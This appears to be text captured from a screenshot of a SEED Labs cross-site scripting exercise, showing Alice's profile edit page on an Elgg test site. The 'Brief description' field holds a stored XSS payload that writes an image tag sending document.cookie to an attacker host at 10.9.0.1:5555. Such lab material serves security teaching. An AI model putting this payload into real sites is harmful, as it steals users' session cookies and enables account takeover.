 Activities Firefox Web Browser Dec 10 18:15 en
SEED Project Edit profile : Elgg For SEE
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Edit HTML
B I U S Tx
Public
Brief description
<script> document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + " >"); </script>
Public
Location